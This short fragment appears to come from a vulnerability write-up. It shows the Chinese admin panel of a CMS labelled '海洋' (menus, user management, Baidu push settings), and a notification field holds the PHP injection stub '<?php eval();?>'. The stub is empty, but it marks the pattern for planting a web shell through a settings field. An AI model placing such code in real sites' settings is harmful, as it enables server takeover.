 海洋
首页 数据 模板 生成 用户 工具
后台首页 » 管理员 » 百度主动推送设置
用户搜索
用户列表
用户组管理
充值卡管理
用户充值记录
会员消息通知
通知1：
<?php eval();?>